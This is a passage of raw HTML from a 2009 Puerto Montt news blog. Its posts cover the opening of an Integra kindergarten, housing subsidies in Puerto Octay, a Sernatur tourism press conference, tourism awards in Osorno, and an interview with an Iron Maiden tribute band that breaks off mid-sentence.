que contempla en la zona la implementación de 8 proyectos de este tipo. La próxima semana comenzará a funcionar el nuevo jardín infantil y sala cuna ubicado en el sector de Vicuña Mackena de Puerto Montt, establecimiento implementado tras la articulación entre el Minvu, la Municipalidad y Fundación Integra. <br /><br /><b>Capacitación </b><br /><br />A mediados de agosto la Dirección Regional capacitó al nuevo personal que ingresó a los respectivos proyectos. En total fueron 46 las trabajadoras que se perfeccionaron durante toda una semana y cuya participación destacó la Directora Regional de Integra Marianela Godoy, quien indicó además que el objetivo de la jornada fue profundizar el currículum institucional, &#8220;que contiene una serie de estrategias y materiales pedagógicos propios de la institución y cuyo fundamento se basa a su vez en la Reforma de la Educación Parvularia y en el contexto de la política pública de Protección a la Infancia del Gobierno de la Presidenta Michelle Bachelet&#8221;, dijo.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbbcK0JZ2wEzT6vK1mgN_WmlOExMGm5Py5OgyUF7oZQlIZxLHq0H2CcyDxzjII4a5hOy__J2akuhzI6VSwMuCoo9ZYxZ7elCTgMNTedKtaACbwBYRhz1lX7PXYICplxPDFv97tQ/s400/SALA+CUNA.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html?m=0' itemprop='url'>
Aumentos de cobertura 2009 de Integra comenzaron a funcionar esta semana
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7719365516370743975");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:33:00-04:00'>
15:33
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6387163791463981858'></a>
<article class='post hentry' id='6387163791463981858'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-9A0bi6cAsrUwzfVONXEde2KqnON1kXYih4oFgxm5SePF4EzDWQbfpq0jtwJfFX6zcgRZvjrvIUHTaw-l50JOvFi1o-Qb0c4P6ZNqn_z9b_U6-sCFKUP5To2vysOL2f_emxBUA/s400/DSC_0244.jpg' itemprop='image' title='Red de Protección Social del Gobierno'/>
<div style='display:none!important;'>
<span itemprop='name'>Red de Protección Social del Gobierno</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-9A0bi6cAsrUwzfVONXEde2KqnON1kXYih4oFgxm5SePF4EzDWQbfpq0jtwJfFX6zcgRZvjrvIUHTaw-l50JOvFi1o-Qb0c4P6ZNqn_z9b_U6-sCFKUP5To2vysOL2f_emxBUA/s400/DSC_0244.jpg' itemprop='image' title='Red de Protección Social del Gobierno'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html?m=0' itemprop='url'>
Red de Protección Social del Gobierno
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6387163791463981858&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6387163791463981858' itemprop='description articleBody'>
<div id='summary6387163791463981858'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-9A0bi6cAsrUwzfVONXEde2KqnON1kXYih4oFgxm5SePF4EzDWQbfpq0jtwJfFX6zcgRZvjrvIUHTaw-l50JOvFi1o-Qb0c4P6ZNqn_z9b_U6-sCFKUP5To2vysOL2f_emxBUA/s1600-h/DSC_0244.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375099749425392322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-9A0bi6cAsrUwzfVONXEde2KqnON1kXYih4oFgxm5SePF4EzDWQbfpq0jtwJfFX6zcgRZvjrvIUHTaw-l50JOvFi1o-Qb0c4P6ZNqn_z9b_U6-sCFKUP5To2vysOL2f_emxBUA/s400/DSC_0244.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><b>Intendente Galilea entrega 200 subsidios en Puerto Octay</b><br /><ul><li>Cabe destacar que en esta comuna no se realiza algún proyecto de viviendas sociales desde el año 1999.</li></ul><br />En el liceo Vicente de Paul de la comuna de Puerto Octay, en la Provincia de Osorno, el intendente Sergio Galilea, hizo entrega de 200 subsidios del Fondo Solidario, correspondiente a dos proyectos, de los cuales el menor de ellos incorpora 30 familias integradas al Programa de Línea de Atención a Campamentos del Minvu. Estas iniciativas tuvieron una inversión de M$1.443.240.<br /><br />El proyecto se emplaza al ingreso norte Puerto Octay(camino a Osorno), en el sector denominado La Copa. Este terreno fue adquirido por el municipio gracias a recursos de la Subsecretaría de Desarrollo Regional.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTVJ23UlZXs5OknoiSnUUiM-N1khaflV8K9AaOU1lQ0v9rjwK5XT7Zbl5FW5GHkcg8p3ha3DOwjPo_jjXLv5zq9MuXICpY_2X0utas2ZFctXLsfTxh2bSqbDMwjYk7AxM4h-QHA/s1600-h/DSC_0276.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375099757359099602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTVJ23UlZXs5OknoiSnUUiM-N1khaflV8K9AaOU1lQ0v9rjwK5XT7Zbl5FW5GHkcg8p3ha3DOwjPo_jjXLv5zq9MuXICpY_2X0utas2ZFctXLsfTxh2bSqbDMwjYk7AxM4h-QHA/s400/DSC_0276.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 228px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD6Gplcb4Y2nCduoUnjxcDb3rs_Ng5YFkgoNFJMFBe7rFSaTYsXIXmEIsGD2roUeUTawRTX-qU5dALsDZc0q9ssHNhsECWe8WaMw2q3pyThb2LwO-mtGFAZx0sWCra3g06Ar4heA/s1600-h/DSC_0274.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375099755735797666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD6Gplcb4Y2nCduoUnjxcDb3rs_Ng5YFkgoNFJMFBe7rFSaTYsXIXmEIsGD2roUeUTawRTX-qU5dALsDZc0q9ssHNhsECWe8WaMw2q3pyThb2LwO-mtGFAZx0sWCra3g06Ar4heA/s400/DSC_0274.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 267px;" /></a><br /><br />&#8220;Se trata de viviendas individuales de un piso, de 38,24m2, con ampliación proyectada en segundo nivel de 24,77 m2, lo cual permitirá generar un proyecto de vivienda de 63 m2.  Son de estructura de madera, con revestimiento exterior de smartpanel; revestimiento interior en yeso cartón y en zona húmeda en fibrocemento; piso en radier, cubierta en zinc y ventanas en pvc. La superficie de los terrenos es de 110 m2, aproximadamente&#8221;, detalló el intendente Sergio Galilea, quien presidió la ceremonia de entrega junto a la ministra de Vivienda y Urbanismo, Patricia Poblete y al diputado Fidel Espinoza.<br /><br />Galilea Ocón se manifestó muy satisfecho por el trabajo efectuado entre el ministerio, la municipalidad y la propia comunidad beneficiada, &#8220;dado que el trabajo en conjunto y el esfuerzo de la gente, hacen que el sueño de la casa propia sea una realidad en el más breve plazo posible. La casa propia es uno de los principales objetivos del Gobierno de la Presidenta Michelle Bachelet&#8221;, enfatizó el jefe del Gobierno Regional.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-9A0bi6cAsrUwzfVONXEde2KqnON1kXYih4oFgxm5SePF4EzDWQbfpq0jtwJfFX6zcgRZvjrvIUHTaw-l50JOvFi1o-Qb0c4P6ZNqn_z9b_U6-sCFKUP5To2vysOL2f_emxBUA/s400/DSC_0244.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html?m=0' itemprop='url'>
Red de Protección Social del Gobierno
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6387163791463981858");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:30:00-04:00'>
15:30
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2466037751181702933'></a>
<article class='post hentry' id='2466037751181702933'>
<div style='display:none!important;'>
<span itemprop='name'>Conferencia de prensa sobre Travel Mart Patagonia Chile 2009</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html?m=0' itemprop='url'>
Conferencia de prensa sobre Travel Mart Patagonia Chile 2009
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2466037751181702933&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2466037751181702933' itemprop='description articleBody'>
<div id='summary2466037751181702933'>
Richard Villegas Gamboa, Director Regional de Sernatur Los Lagos, tiene el agrado de invitarles a una conferencia de prensa sobre Travel Mart Patagonia Chile 2009 a las 10:30 hrs. en el Hotel Cumbres Patagónicas y a la inauguración del 5º Workshop <br /><br />Destinos Unidos a realizarse a las 13:15 en el Hotel Meliá Patagonia. Ambas actividades se realizarán el día lunes 31 de agosto en la ciudad de Puerto Varas y <br /><br />contarán con la presencia de destacadas autoridades como el Ministro de Economía Hugo Lavados, Director Nacional de Turismo Oscar Santelices e Intendente Regional Sergio Galilea. <br /><br />Habrá transporte disponible desde la Intendencia Regional. Para más detalles favor comunicarse con Miguel Calderón, Jefe de Prensa de Intendencia.<br /><br /><br />Yenny Alvarez Valenzuela<br />Sernatur Los Lagos<br />65-254580<br />93740652
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html?m=0' itemprop='url'>
Conferencia de prensa sobre Travel Mart Patagonia Chile 2009
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary2466037751181702933");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:28:00-04:00'>
15:28
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6883365627551104784'></a>
<article class='post hentry' id='6883365627551104784'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIhZElwhvRcU3CS0gNqzx-0FK_MKD6R4tun-l7zuZ98IZIlb7fQFcWPlcZ3z_0oJBs7ipa7beFB7gSad1tRCsO-ffEVnvuAVpAag8aaYOCYgqolV2kCgwxnjhK0oiD-FdyICIm4Q/s400/CABA%C3%91AS+ANTICURA+PUYEHUE.jpg' itemprop='image' title='Calidad en turismo premió a sus ganadores en Osorno'/>
<div style='display:none!important;'>
<span itemprop='name'>Calidad en turismo premió a sus ganadores en Osorno</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIhZElwhvRcU3CS0gNqzx-0FK_MKD6R4tun-l7zuZ98IZIlb7fQFcWPlcZ3z_0oJBs7ipa7beFB7gSad1tRCsO-ffEVnvuAVpAag8aaYOCYgqolV2kCgwxnjhK0oiD-FdyICIm4Q/s400/CABA%C3%91AS+ANTICURA+PUYEHUE.jpg' itemprop='image' title='Calidad en turismo premió a sus ganadores en Osorno'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html?m=0' itemprop='url'>
Calidad en turismo premió a sus ganadores en Osorno
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6883365627551104784&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6883365627551104784' itemprop='description articleBody'>
<div id='summary6883365627551104784'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIhZElwhvRcU3CS0gNqzx-0FK_MKD6R4tun-l7zuZ98IZIlb7fQFcWPlcZ3z_0oJBs7ipa7beFB7gSad1tRCsO-ffEVnvuAVpAag8aaYOCYgqolV2kCgwxnjhK0oiD-FdyICIm4Q/s1600-h/CABA%C3%91AS+ANTICURA+PUYEHUE.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375098868524118178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIhZElwhvRcU3CS0gNqzx-0FK_MKD6R4tun-l7zuZ98IZIlb7fQFcWPlcZ3z_0oJBs7ipa7beFB7gSad1tRCsO-ffEVnvuAVpAag8aaYOCYgqolV2kCgwxnjhK0oiD-FdyICIm4Q/s400/CABA%C3%91AS+ANTICURA+PUYEHUE.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 303px;" /></a><br /><b>Subsidios entregados suman 55 millones de pesos</b><br /><br />Recursos correspondientes al subsidio obtenido en el concurso, y un certificado que formaliza y destaca su calidad de beneficiario del aporte para implementar el proyecto presentado en la fase de postulación de la iniciativa, recibieron los empresarios ganadores del Concurso de Calidad en Turismo de la Provincia de Osorno, en una ceremonia que se llevó a cabo en el Club Alemán de esta ciudad, y en la que participaron el Gobernador de la Provincia de Osorno, Bernardo Candia; La gerente del Cluster de Turismo de Fines Especiales de la Agencia Regional de Desarrollo Productivo de Los Lagos, Viviana Guzmán, y el representante de la Oficina Provincial de SERCOTEC, Jaime Valdebenito. Este último, agradeció en nombre del Servicio de Cooperación Técnica la confianza entregada al concurso, reflejada en la convocatoria obtenida: &#8220;Los proyectos ganadores tienen por finalidad mejorar su oferta, y si ésta mejora, la calidad de vida de los micro y pequeños empresarios que son objeto de nuestra actividad diaria como servicio, también, lo que nos complace&#8221;, manifestó.<br /><br />Viviana Guzmán, Gerente del Cluster de Turismo de Fines Especiales, explicó que el Concurso es una de las acciones que la entidad posee para apoyar la competitividad de sus socios: &#8220;Nos alegra ver el positivo resultado obtenido, ya que muchos de los ganadores son nuestros socios, pero también hay algunos que no formando parte del Cluster también ganaron, lo que demuestra el interés del empresario turístico por mejorar su servicio, en el marco de la certificación de calidad&#8221;, precisó.<br /><br /><b>APOYO DEL GOBIERNO</b><br /><br />Bernardo Candia, Gobernador de la Provincia de Osorno, felicitó a los ganadores y les instó a seguir capacitándose y a mejorar sus respectivos negocios y emprendimientos: &#8220;La Provincia de Osorno tiene un turismo que crece cada vez con más fuerza. La participación de los empresarios en este concurso y los buenos proyectos que han sido seleccionados, lo demuestran. Cada paso que se da para mejorar un servicio o producto turístico, es también un crecer de toda nuestra Provincia, y en este convencimiento es que hemos apoyado su realización y que estamos hoy aquí. Felicitaciones a los ganadores&#8221;, señaló.<br /><br /><b>UNA OPORTUNIDAD DE CRECER</b><br /><br />El cierre de la ceremonia estuvo precedido por las palabras de Nadia Muñoz, propietaria del Hostal Zapato Amarillo de la comuna de Puerto Octay, quien agradeció a los organizadores del Concurso, la oportunidad brindada de poder mejorar sus negocios y aportar de esta forma al desarrollo turístico de Osorno y sus alrededores. &#8220;Para nosotros es una muy buena oportunidad de mejorar, y dar un paso más hacia la certificación, abriendo nuestro horizonte comercial y económico a más y mejores turistas que buscan productos de buena y competitiva calidad&#8221;, indicó.<br /><br />El Concurso Calidad en Turismo para las provincias de Llanquihue y Osorno, es una iniciativa del Cluster de Turismo de Fines Especiales de la Agencia Regional de Desarrollo Productivo y SERCOTEC; creado con el fin de mejorar la calidad de la oferta de los servicios de alojamiento, turismo aventura y restaurantes en el marco de las normas de calidad turística.<br /><br />Los proyectos ganadores de la Provincia de Osorno, son de las comunas de Osorno, Puerto Octay y San Juan de la Costa, y suman un total de 55 millones de pesos en subsidios no reembolsables.<br /><br /><br />Osorno, agosto 28 de 2009.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIhZElwhvRcU3CS0gNqzx-0FK_MKD6R4tun-l7zuZ98IZIlb7fQFcWPlcZ3z_0oJBs7ipa7beFB7gSad1tRCsO-ffEVnvuAVpAag8aaYOCYgqolV2kCgwxnjhK0oiD-FdyICIm4Q/s400/CABA%C3%91AS+ANTICURA+PUYEHUE.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html?m=0' itemprop='url'>
Calidad en turismo premió a sus ganadores en Osorno
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6883365627551104784");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:27:00-04:00'>
15:27
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1671967431221050035'></a>
<article class='post hentry' id='1671967431221050035'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_v7xaT2Qci7hBGG2JR9c3WE2TYQ_XEi-AH9dEBJ0L01c4dYeSjON5LTXaOwNrtnJMkwhqtfY2fb2aah5vvYJc0jIKOwkN3HjYv8pwc1RIUg5Kfkkh-28JbXyty_tzLpwffyFlA/s400/OsvaldoDonoso_FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG' itemprop='image' title='Entrevista a Genghis Khan, la banda Tributo a Iron Maiden en Chile'/>
<div style='display:none!important;'>
<span itemprop='name'>Entrevista a Genghis Khan, la banda Tributo a Iron Maiden en Chile</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_v7xaT2Qci7hBGG2JR9c3WE2TYQ_XEi-AH9dEBJ0L01c4dYeSjON5LTXaOwNrtnJMkwhqtfY2fb2aah5vvYJc0jIKOwkN3HjYv8pwc1RIUg5Kfkkh-28JbXyty_tzLpwffyFlA/s400/OsvaldoDonoso_FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG' itemprop='image' title='Entrevista a Genghis Khan, la banda Tributo a Iron Maiden en Chile'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html?m=0' itemprop='url'>
Entrevista a Genghis Khan, la banda Tributo a Iron Maiden en Chile
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
<span>
<a href='https://puertomontt.blogspot.com/search/label/Publireportajes?m=0?&max-results=7' rel='nofollow'>
<span>
Publireportajes
</span>
</a>
</span>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1671967431221050035&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1671967431221050035' itemprop='description articleBody'>
<div id='summary1671967431221050035'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_v7xaT2Qci7hBGG2JR9c3WE2TYQ_XEi-AH9dEBJ0L01c4dYeSjON5LTXaOwNrtnJMkwhqtfY2fb2aah5vvYJc0jIKOwkN3HjYv8pwc1RIUg5Kfkkh-28JbXyty_tzLpwffyFlA/s1600-h/OsvaldoDonoso_FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5373243998653212162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_v7xaT2Qci7hBGG2JR9c3WE2TYQ_XEi-AH9dEBJ0L01c4dYeSjON5LTXaOwNrtnJMkwhqtfY2fb2aah5vvYJc0jIKOwkN3HjYv8pwc1RIUg5Kfkkh-28JbXyty_tzLpwffyFlA/s400/OsvaldoDonoso_FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Osvaldo Donoso, Francisco Valenzuela, Gonzalo Carere y DiegoGarcia</span></center><br /><br /><blockquote>Genghis Khan es reconocido como el brazo armado de Iron Maiden en Chile. Un rato antes de su actuación en el Arena Puerto Montt, tuvimos la oportunidad de hacerles una entretenida entrevista, no ausente de bromas y risas, donde nos enteramos de como Internet facilitó la gestación del grupo, y cómo caminos que se separaron en un momento, finalmente convergieron para formar esta banda de 5 músicos que rinden tributo a la Doncella de Hierro inglesa.</blockquote><br /><p align='right'>por Bufoland (Walter Velásquez)<br />para <a href="http://www.ptomontt.cl" target="_blank">PtoMontt.cl</a></p><br /><br />Bufoland: <b>&#191;Conocían Puerto Montt y qué les parece?</b><br /><br />Gonzalo: Yo no, y lo encontré la raja, cerros entre medios de las calles, cerros con edificios [risas], está muy lindo. El Diego había venido hace como 20 años ...era mas chico de lo que es.<br /><br />[risas]<br /><br />Bufoland: <b>Y el frío, &#191;cómo los ha tratado?</b><br /><br />Osvaldo: No nada, de hecho Rancagua es mucho más frío que Puerto Montt.<br /><br />Bufoland: <b>Entonces, &#191;son de diferentes ciudades?</b><br /><br />Gonzalo: No, somos de Santiago, 4 de Santiasco y Osvaldo de Rancagua, que es nuestra nueva joya.<br /><br />Bufoland: <b>&#191;Podrían ir nombrándose y diciendo quién es quién con respecto a Iron Maiden?</b><br /><br />Yo soy Nicko Mc Brain. B: &#191;Y tu nombre real? Eduardo Varas (baterista)<br />Yo soy Gonzalo Carrere y me imita Dave Murray [risas] (guitarrista)<br />Diego Garcia hermano de Adrian Smith (guitarrista)<br />Francisco Valenzuela como Steve Harris (bajista)<br />Osvaldo Donoso como Bruce Dickinson (vocalista)<br />...y por ahí esta Eddie<br /><br />Bufoland: <b>Justo eso les iba a preguntar. Al pasar delante del escenario vi una imagen en el fondo de Eddie. Aparte de esas proyecciones, &#191;se sube Eddie al escenario?</b><br /><br />Gonzalo: Si, aparece Lalo, que es la versión chilena de Eddie, por eso se llama Eduardo.<br /><br />Bufoland: <b>&#191;Cuánto tiempo tiene la banda?</b> <br /><br />Gonzalo: La idea partió hace como 6 años, pero tocando la nueva formación tiene como 4 años.<br /><br />Bufoland: <b>&#191;Cómo nació la idea de que Iron Maiden los imite a ustedes?</b><br /><br />[risas]<br /><br />Gonzalo: Los weones nos imitaron antes que nacieramos, [risas] como en 1976, yo tenía 0 años [risas].<br />Hablando en serio, Yo mucho mas chico dejé un aviso en varios foros para hacer un tributo a Iron Maiden, entonces me contacté con el primer bajista que tuvimos, que dijo que tenía un guitarrista super bueno, que igual era mentira... <br /><br />Diego: &#161;&#161;Y que era yo!!<br /><br />[risas]<br /><br />Gonzalo: Y cuando ya me habían contactado, yo me tube que bajar por diferentes circunstancias, y no seguir la weá. Pero esto weones lo armaron, y empezaron no como ahora, si no &#171;low pefil&#187;<br /><br />El resto corrige: Low Profile (Bajo Perfil)<br /><br />[risas]<br /><br />Gonzalo: Ya poh, low profile, y después de cierto tiempo a este weón, el Diego, le dió la weá que le da cada cierto tiempo y echó a todos, menos al bajista. De ahí me contactó el Diego de nuevo y empezamos a rearmar todo. Pasaron algunos vocalistas, hasta que tuvimos uno varios años, y luego llegó Osvaldo que ya nos había parchado alguna fechas antes (2007), y ahora queremos conquistarlo para que se quede.<br /><br />Diego: El problema es que Osvaldo es de Ranguagua y tiene que viajar harto pués nosotros tocamos los fines de semana.<br /><br />Gonzalo: La actual formación lleva como 4 años.<br /><br />Diego: La facilidad que te da internet, de contactar a gente ha lo grado que se creara por ejemplo <a href="http://www.ironmaiden.cl" target="_bank">IronMaiden.cl</a>...<br /><br />Gonzalo: Ese medio nos ha ayudado, tenemos nuestro grupo en Facebook y tenemos una base de datos con gente sólida de alrededor de 13 mil personas, en el grupo de Facebook ya llevamos como 1500 personas.<br /><br />Bufoland: <b>Por lo que supe uds. ud tiene el apoyo del Fan Club Oficial de Iron Maiden en Chile</b><br /><br />Diego: Si, tocamos siempre pa' los lanzamientos de discos y para las previas oficiales es de Iron Maiden en Chile.<br /><br />Bufoland: <b>&#191;Y son músicos de tiempo completo?</b><br /><br />Gonzalo: No, yo más o menos. Nunca se puede mucho. Bueno el Nano si, y en los ratos libres hace la tareas con su polola.<br /><br />[risas]<br /><br />Bufoland: <b>Nunca han tenido atados con la temática del grupo, algún tipo de censura</b><br /><br />Gonzalo: No, Iron maiden son como los Mazapán de los 